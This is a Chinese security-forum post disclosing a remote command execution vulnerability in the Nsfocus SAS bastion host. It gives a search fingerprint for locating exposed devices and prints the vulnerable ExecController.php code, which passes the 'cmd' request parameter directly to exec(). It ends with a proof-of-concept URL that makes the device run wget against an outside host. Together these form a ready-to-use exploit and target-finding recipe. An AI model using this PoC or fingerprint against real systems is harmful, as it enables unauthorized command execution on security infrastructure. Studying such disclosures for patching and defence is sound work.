问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Nsfocus SAS堡垒机 Exec 远程命令执行漏洞

# Nsfocus SAS堡垒机 Exec 远程命令执行漏洞 ## 漏洞描述 Nsfocus SAS堡垒机 Exec 远程命令执行漏洞 ## 漏洞影响 Nsfocus SAS堡垒机 ## 网络测绘 body="'/needUsbkey.ph...







Nsfocus SAS堡垒机 Exec 远程命令执行漏洞 ============================ 漏洞描述 ---- Nsfocus SAS堡垒机 Exec 远程命令执行漏洞 漏洞影响 ---- Nsfocus SAS堡垒机 网络测绘 ---- body="'/needUsbkey.php?username='" 漏洞复现 ---- 登陆页面  漏洞存在于文件 ExecController.php 文件中  ```php <?php require_once 'Nsc/Websvc/Response.php'; class ExecController extends Cavy_Controller_Action { var $models = 'no'; public function index() { $command = $this->_params['cmd']; $ret = 0; $output = array(); exec($command,$output,$ret); $result = new StdClass; if ($ret != 0) { $result->code = Nsc_Websvc_Response::EXEC_ERROR; $result->text = "exec error"; } else { $result->code = Nsc_Websvc_Response::SUCCESS; // $result->text = implode("\n",$output); $result->text = "WEBSVC OK"; } $this->_render(array('result'=>$result),'/websvc/result'); } } ?> ``` 验证POC ```php /webconf/Exec/index?cmd=wget%20xxx.xxx.xxx ```

发表于 2024-07-12 18:46:31

阅读 ( 3226 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!